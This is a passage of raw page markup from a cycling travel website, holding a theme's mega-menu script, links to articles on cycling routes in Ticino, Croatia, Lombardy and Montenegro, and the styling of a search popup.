(min-width:768px) and (max-width:1018px){.tdi_62 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;clear:none!important;padding-bottom:5px;margin-bottom:5px}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td-module-container:before{bottom:-5px}.tdi_62 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-blue)}.tdi_62 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-blue)}@media (min-width:768px){.tdi_62 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_62 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;clear:none!important;padding-bottom:5px;margin-bottom:5px}.tdi_62 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_62 .td_module_wrap .td-module-container:before{display:block!important}.tdi_62 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_62 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_62 .td-module-container:before{bottom:-5px}.tdi_62 .td-module-title a{box-shadow:inset 0 0 0 0 var(--cs-blue)}.tdi_62 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-blue)}@media (min-width:768px){.tdi_62 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1135","f_elem_font_family":"sans-serif_global","f_elem_font_transform":"none","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_line_height":"1.2","tds_menu_active":"tds_menu_active2","tds_menu_active2-border_size":"0 0 2px","tds_menu_active2-border_color":"var(--cs-blue)","tds_menu_active2-text_color_h":"var(--cs-blue)","tds_menu_active2-main_sub_color_h":"var(--cs-blue)","text_color":"var(--cs-black)","main_sub_color":"var(--cs-black)","more_icon_color":"var(--cs-black)","sep_color":"var(--cs-black)","elem_padd":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","elem_space":"0","align_horiz":"content-horiz-center","show_subcat":"yes","sub_bg_color":"var(--cs-white)","sub_border_size":"1px","sub_border_color":"var(--cs-shadow)","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","sub_text_color":"var(--cs-black)","sub_color":"var(--cs-black)","tds_menu_sub_active":"tds_menu_sub_active2","f_sub_elem_font_family":"sans-serif_global","f_sub_elem_font_size":"14","f_sub_elem_font_line_height":"1.2","f_sub_elem_font_weight":"500","tds_menu_sub_active2-line_color":"var(--cs-blue)","tds_menu_sub_active2-sub_text_color_h":"var(--cs-blue)","tds_menu_sub_active2-sub_color_h":"var(--cs-blue)","tds_menu_sub_active2-line_height":"0","sub_shadow_shadow_size":"0","sub_elem_padd":"10px 20px","show_mega_cats":"yes","mm_border_size":"1px","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_border_color":"var(--cs-shadow)","mm_bg":"var(--cs-white)","mm_padd":"20px","mm_width":"800","modules_gap":"10","all_modules_space":"10","f_title_font_family":"sans-serif_global","f_cat_font_family":"sans-serif_global","f_meta_font_family":"sans-serif_global","f_ex_font_family":"sans-serif_global","f_title_font_size":"12","f_title_font_line_height":"1.2","f_title_font_weight":"500","show_cat":"none","title_txt":"var(--cs-black)","title_txt_hover":"var(--cs-blue)","all_underline_height":"1","all_underline_color":"var(--cs-blue)","mm_subcats_bg":"var(--cs-bg-grey)","f_mm_sub_font_family":"sans-serif_global","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","mm_subcats_border_color":"var(--cs-shadow)","mm_elem_border_color":"rgba(0,0,0,0)","mm_elem_border_color_a":"var(--cs-blue)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_color":"var(--cs-black)","mm_elem_color_a":"var(--cs-blue)","mm_elem_border_a":"0","mm_elem_space":"15","mm_elem_padd":"0 20px","next_tdicon":"td-icon-cs-arrow-right","prev_tdicon":"td-icon-cs-arrow-left","pag_icons_size":"8","pag_border_radius":"6px","pag_border":"var(--cs-shadow)","pag_h_border":"var(--cs-blue)","pag_h_text":"var(--cs-white)","pag_text":"var(--cs-grey)","pag_padding":"0 5px 1px","pag_h_bg":"var(--cs-blue)","pag_bg":"var(--cs-white)","el_class":"cs-mega-menu-list","excl_show":"none","block_type":"tdb_header_mega_menu","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_width":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style","context":"","category_id":"1131","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_62"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "tdb_header_mega_menu";
block_tdi_62.post_count = "5";
block_tdi_62.found_posts = "8";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "2";
tdBlocksArray.push(block_tdi_62);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_62 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/lugano-bike/9441/"  rel="bookmark" class="td-image-wrap " title="Legendary trail Route 66: Lugano Bike" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Ticino-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/lugano-bike/9441/"  rel="bookmark" title="Legendary trail Route 66: Lugano Bike">Legendary trail Route 66: Lugano Bike</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/top-5-croatian-coastal-destinations-for-cyclists/10516/"  rel="bookmark" class="td-image-wrap " title="Top 5 Croatian Coastal Destinations for cyclists" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Otokrab-i-bicikl-a-e1623055478297-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/top-5-croatian-coastal-destinations-for-cyclists/10516/"  rel="bookmark" title="Top 5 Croatian Coastal Destinations for cyclists">Top 5 Croatian Coastal Destinations for cyclists</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/lombardy-by-bike-5-family-friendly-routes/10510/"  rel="bookmark" class="td-image-wrap " title="Lombardy by bike: 5 family-friendly routes" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Biketour-Ederplan_Anna-Schutzhaus-crop__16-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/lombardy-by-bike-5-family-friendly-routes/10510/"  rel="bookmark" title="Lombardy by bike: 5 family-friendly routes">Lombardy by bike: 5 family-friendly routes</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/montenegro-top-biking-trail-the-stories-by-the-water/10213/"  rel="bookmark" class="td-image-wrap " title="Montenegro: Top biking trail The stories by the water" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/0806122-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/montenegro-top-biking-trail-the-stories-by-the-water/10213/"  rel="bookmark" title="Montenegro: Top biking trail The stories by the water">Montenegro: Top biking trail The stories by the water</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alpe-adria-cycling.com/cycling-in-croatia-tours-routes-regions-races-islands/9276/"  rel="bookmark" class="td-image-wrap " title="Cycling in Croatia: Tours, Routes, Regions, Races &#038; Islands" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://alpe-adria-cycling.com/wp-content/uploads/2021/06/Otokrab-i-bicikl-a-e1623055478297-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alpe-adria-cycling.com/cycling-in-croatia-tours-routes-regions-races-islands/9276/"  rel="bookmark" title="Cycling in Croatia: Tours, Routes, Regions, Races &#038; Islands">Cycling in Croatia: Tours, Routes, Regions, Races &#038; Islands</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><span class="td-next-prev-icon td-next-prev-icon-svg " ><svg id="uuid-167e5c84-86c6-47c7-9ee1-9146392510bd" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 37.01 54.03">   <g id="uuid-c771ca4c-1d72-469f-a621-e4fe6f76a63d" data-name="Layer 1">     <polygon points="0 27.01 37.01 0 24.03 27.01 37.01 54.03 0 27.01"/>   </g> </svg></span></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><span class="td-next-prev-icon td-next-prev-icon-svg " ><svg id="uuid-8b8cb492-1e26-4607-9e13-d124ac820410" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 37.01 54.03">   <g id="uuid-84881050-e52e-4776-ad40-f0480225d5a0" data-name="Layer 1">     <polygon points="37.01 27.01 0 54.03 12.99 27.01 0 0 37.01 27.01"/>   </g> </svg></span></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11391"><a href="https://alpe-adria-cycling.com/cali-sight-post-your-listing/"><div class="tdb-menu-item-text">Post your Listing</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_63 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-right:20px!important;margin-bottom:0px!important}</style>
<style>#tdm-popup-modal-cs_modal_search{align-items:center;justify-content:flex-end}#tdm-popup-modal-cs_modal_search.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:scale(.95);transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-cs_modal_search.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:scale(1);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-cs_modal_search .tdm-popup-modal{width:400px;height:100%;border-radius:6px 0 0 6px;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2)}#tdm-popup-modal-cs_modal_search .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:30px 24px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-cs_modal_search.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-cs_modal_search .tdm-pmh-close{top:0px}#tdm-popup-modal-cs_modal_search .tdm-pm-body{padding:0px}#tdm-popup-modal-cs_modal_search.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-cs_modal_search .tdm-popup-modal-bg{background:rgba(13,31,45,0.95)}#tdm-popup-modal-cs_modal_search .tdm-pmh-title{font-family:var(--sans-serif)!important}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-cs_modal_search .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-cs_modal_search .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-cs_modal_search .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>.tdi_64{padding:10px 15px 12px;height:auto;line-height:1;font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important;font-weight:500!important;height:auto}body .tdi_64 .tdm-btn-icon:last-child{margin-left:0px}body .tdi_64{background-color:rgba(13,31,45,0)}body .tdi_64:after{background-color:rgba(13,31,45,0)}body .tdi_64 .tdm-btn-text,body .tdi_64 i{color:var(--cs-black)}.tdi_64 svg{fill:var(--cs-black);fill:var(--cs-black)}.tdi_64 svg *{fill:inherit;fill:inherit}body .tdi_64:hover .tdm-btn-text,body .tdi_64:hover i{color:var(--cs-blue);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_64:hover svg{fill:var(--cs-blue);fill:var(--cs-blue)}body .tdi_64:hover svg *{fill:inherit;fill:inherit}body .tdi_64 i{color:var(--cs-black);-webkit-text-fill-color:unset;background:transparent}body .tdi_64:hover i{color:var(--cs-blue);-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_64:before{border-width:0px;border-style:solid}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button2 tdm-btn tdm-btn-lg tdi_64 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div><div id="tdm-popup-modal-cs_modal_search" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div class="pf-content"><div id="tdi_65" class="tdc-zone"><div class="tdc_zone tdi_66  wpb_row td-pb-row"  >
<style scoped>.tdi_66{min-height:0}</style><div id="tdi_67" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_68,.tdi_68 .tdc-columns{min-height:0}.tdi_68,.tdi_68 .tdc-columns{display:block}.tdi_68 .tdc-columns{width:100%}.tdi_68:before,.tdi_68:after{display:table}.tdi_68{position:relative}.tdi_68 .td_block_wrap{text-align:left}</style>
<div class="tdi_67_rand_style td-element-style" ><style>.tdi_67_rand_style{background-color:var(--cs-white)!important}</style></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}.tdi_70{padding-top:20px!important;padding-bottom:20px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_71 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.tdi_71{margin-bottom:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_72 .tdm-title{color:var(--cs-black)}.tdc-row .tdi_72 .tdm-title{font-family:var(--sans-serif)!important;font-size:26px!important;line-height:1!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_72 .tdm-title{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_72 .tdm-title{font-size:22px!important}}@media (max-width:767px){.tdc-row .tdi_72 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_72 "><h2 class="tdm-title tdm-title-sm">Search</h2></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_73 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" ><div id=tdi_73 class="td_block_inner td-fix-index"><style>.cs-live-search .tdb-search-form-inner input {
  border-width: 1px;
  border-style: solid;
  border-radius: 6px;
  border-color: var(--cs-shadow);
}
.cs-live-search .tdb-search-form-inner input:focus {
  border-color: var(--cs-blue) !important;
}
.cs-live-search .tdb-search-form-inner button {
  margin-left: 10px;
}
.cs-live-search .td-module-container {
  border-radius: 6px;
}
</style></div></div><div class="td_block_wrap tdb_header_search tdi_74 td-pb-border-top cs-live-search td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74" >
<style>.tdc-row .tdi_74 .tdb-search-form{padding:0px;border-width:0px}.tdc-row .tdi_74 .tdb-head-search-form-input,.tdc-row .tdi_74 .tdb-head-search-placeholder{padding:10px}.tdc-row .tdi_74 .tdb-search-form-inner:after{border-width:0px}.tdc-row .tdi_74 .tdb-head-search-form-btn-icon{top:0px}.tdc-row .tdi_74 .tdb-head-search-form-btn{padding:10px 15px;border-radius:6px;color:var(--cs-white);background-color:var(--cs-blue);font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important}.tdc-row .tdi_74 .tdb-aj-search-results{padding:20px 0 0 0;border-width:0px}.tdc-row .tdi_74 .result-msg{padding:20px 0 0 0;text-align:center;font-family:var(--sans-serif)!important;font-size:12px!important;line-height:1.2!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdc-row .tdi_74 .tdb-search-form:before{background-color:var(--cs-white)}.tdc-row .tdi_74 .tdb-drop-down-search-inner{box-shadow:none}.tdc-row .tdi_74 .tdb-head-search-form-input{color:var(--cs-black);font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important}.tdc-row .tdi_74 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--cs-black)}.tdc-row .tdi_74 .tdb-head-search-placeholder{color:var(--cs-text-grey);font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important}.tdc-row .tdi_74 .tdb-search-form-inner{box-shadow:none}.tdc-row .tdi_74 .tdb-head-search-form-btn svg,.tdc-row .tdi_74 .tdb-head-search-form-btn svg *{fill:var(--cs-white);fill:var(--cs-white)}.tdc-row .tdi_74 .tdb-head-search-form-btn:hover{color:var(--cs-white);background-color:var(--cs-dark-blue)}.tdc-row .tdi_74 .tdb-head-search-form-btn:hover svg,.tdc-row .tdi_74 .tdb-head-search-form-btn:hover svg *{fill:var(--cs-white);fill:var(--cs-white)}.tdc-row .tdi_74 .tdb-head-search-form-btn i{color:var(--cs-white)}.tdc-row .tdi_74 .tdb-head-search-form-btn:hover i{color:var(--cs-white)}.tdc-row .tdi_74 .result-msg,.tdc-row .tdi_74 .result-msg a{color:var(--cs-blue)}.tdc-row .tdi_74 .result-msg a:hover{color:var(--cs-dark-blue)}.tdc-row .tdi_74 .td_module_wrap{width:50%;float:left;padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px}.tdc-row .tdi_74 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdc-row .tdi_74 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdc-row .tdi_74 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdc-row .tdi_74 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdc-row .tdi_74 .td-module-container{border-width:1px;border-style:solid;border-color:#000;border-color:var(--cs-shadow);flex-direction:column}.tdc-row .tdi_74 .entry-thumb{background-position:center 50%;border-radius:6px 6px 0 0}.tdc-row .tdi_74 .td-image-wrap{padding-bottom:50%}.tdc-row .tdi_74 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdc-row .tdi_74 .td-image-container,.ie11 .tdc-row .tdi_74 .td-image-container{flex:0 0 auto}.ie10 .tdc-row .tdi_74 .td-module-meta-info,.ie11 .tdc-row .tdi_74 .td-module-meta-info{flex:auto}.tdc-row .tdi_74 .td-post-vid-time{display:block}.tdc-row .tdi_74 .td-module-meta-info{padding:20px;border-color:#eaeaea}.tdc-row .tdi_74 .entry-title{margin:0px;font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.2!important;font-weight:400!important}.tdc-row .tdi_74 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--sans-serif)!important}.tdc-row .tdi_74 .td-post-category:not(.td-post-extra-category){display:none}.tdc-row .tdi_74 .td-read-more{display:none}.tdc-row .tdi_74 .td-author-date{display:none}.tdc-row .tdi_74 .td-post-author-name{display:none}.tdc-row .tdi_74 .td-post-date,.tdc-row .tdi_74 .td-post-author-name span{display:none}.tdc-row .tdi_74 .entry-review-stars{display:none}.tdc-row .tdi_74 .td-icon-star,.tdc-row .tdi_74 .td-icon-star-empty,.tdc-row .tdi_74 .td-icon-star-half{font-size:15px}.tdc-row .tdi_74 .td-module-comments{display:none}.tdc-row .tdi_74 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdc-row .tdi_74 .td-module-title a{color:var(--cs-black);box-shadow:inset 0 0 0 0 var(--cs-black)}body .tdc-row .tdi_74 .td_module_wrap:hover .td-module-title a,.tdc-row .tdi_74 .tdb-aj-cur-element .entry-title a{color:var(--cs-black)!important}.tdc-row .tdi_74 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 var(--cs-black)}.tdc-row .tdi_74 .td-post-category{font-family:var(--sans-serif)!important}.tdc-row .tdi_74 .td-editor-date,.tdc-row .tdi_74 .td-editor-date .td-post-author-name,.tdc-row .tdi_74 .td-module-comments a{font-family:var(--sans-serif)!important}body .tdc-row .tdi_74 .tdb-aj-srs-title{font-family:var(--sans-serif)!important}body .tdc-row .tdi_74 .tdb-aj-sr-taxonomy{font-family:var(--sans-serif)!important}@media (min-width:768px){.tdc-row .tdi_74 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_74 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdc-row .tdi_74 